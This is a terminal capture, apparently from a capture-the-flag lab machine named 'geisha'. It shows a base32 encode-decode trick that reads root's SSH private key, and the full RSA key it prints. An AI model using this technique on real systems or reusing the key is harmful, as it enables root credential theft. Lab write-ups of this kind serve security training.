 geisha@geisha:~$ /usr/bin/base32 /root/.ssh/id_rsa | base32 -d
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA43eVw/8oSsnOSPCSyhVEnt01fIwy1YZUpEMPQ8pPkwX5uPh4
OZXrITY3JqYSCFcgJS34/TQkKLp7iG2WGmnno/Op4GchXEdSklwoGOKNA22l7pX5
89FAL1XSEBCtzlrCrksvfX08+y7tS/I8s41w4aC1TDd5o8c1Kx5lfwl7qw0ZMlbd
5yeAUhuxuvxo/KFqiUUfpcpoBf3oT2K97/bZr059VU8T4wd5LkCzKEKmK5ebWIB6
fgIfxyhEm/o3dl1lhegTtzC6PtlhuT7ty//mqEeMuipwH3ln61fHXs72LI/vTx26
TSSmzHo8zZt+/lwrgroh0ByXbCtDaZjo4HAFfQIDAQABAoIBAQCRXy/b3wpFIcww
WW+2rvj3/q/cNU2XoQ4fHKx4yqcocz0xtbpAM0veIeQFU0VbBzOID2V9jQE+9k9U
1ZSEtQJRibwbqk1ryDlBSJxnqwIsGrtdS4Q/CpBWsCZcFgy+QMsC0RI8xPlgHpGR
Y/LfXZmy2R6E4z9eKEYWlIqRMeJTYgqsP6ZR4SOLuZS1Aq/lq/v9jqGs/SQenjRb
8zt1BoqCfOp5TtY1NoBLqaPwmDt8+rlQt1IM+2aYmxdUkLFTcMpCGMADggggtnR+
10pZkA6wM8/FlxyAFcNwt+H3xu5VKuQKdqTfh1EuO3c34UmuS1qnidHO1rYWOhYO
jceQYzoBAoGBAP/Ml6cp2OWqrheJS9Pgnvz82n+s9yM5raKNnH57j0sbEp++eG7o
2po5/vrLBcCHGqZ7+RNFXDmRBEMToru/m2RikSVYk8QHLxVZJt5iB3tcxmglGJj/
cLkGM71JqjHX/edwu2nNu14m4l1JV9LGvvHR5m6uU5cQvdcMTsRpkuxdAoGBAOOl
THxiQ6R6HkOt9w/WrKDIeGskIXj/P/79aB/2p17M6K+cy75OOYzqkDPENrxK8bub
RaTzq4Zl2pAqxvsv/CHuJU/xHs9T3Ox7A1hWqnOOk2f0KBmhQTYBs2OKqXXZotHH
xvkOgc0fqRm1QYlCK2lyBBM14O5Isud1ZZXLUOuhAoGBAIBds1z36xiV5nd5NsxE
1IQwf5XCvuK2dyQz3Gy8pNQT6eywMM+3mrv6jrJcX66WHhGd9QhurjFVTMY8fFWr
edeOfzg2kzC0SjR0YMUIfKizjf2FYCqnRXIUYrKC3R3WPlx+fg5CZ9x/tukJfUEQ
65F+vBye7uPISvw3+O8n68shAoGABXMyppOvrONjkBk9Hfr0vRCvmVkPGBd8T71/
XayJC0L6myG02wSCajY/Z43eBZoBuY0ZGL7gr2IG3oa3ptHaRnGuIQDTzQDj/CFh
zh6dDBEwxD9bKmnq5sEZq1tpfTHNrRoMUHAheWi1orDtNb0Izwh0woT6spm49sOf
v/tTH6ECgYEA/tBeKSVGm0UxGrjpQmhW/9Po62JNz6ZBaTELm3paaxqGtA+0HD0M
OuzD6TBG6zBF6jW8VLQfiQzIMEUcGa8iJXhI6bemiX6Te1PWC8NMMULhCjObMjCv
bf+qz0sVYfPb95SQb4vvFjp5XDVdAdtQov7s7XmHyJbZ48r8ISHm98s=
-----END RSA PRIVATE KEY-----
geisha@geisha:~$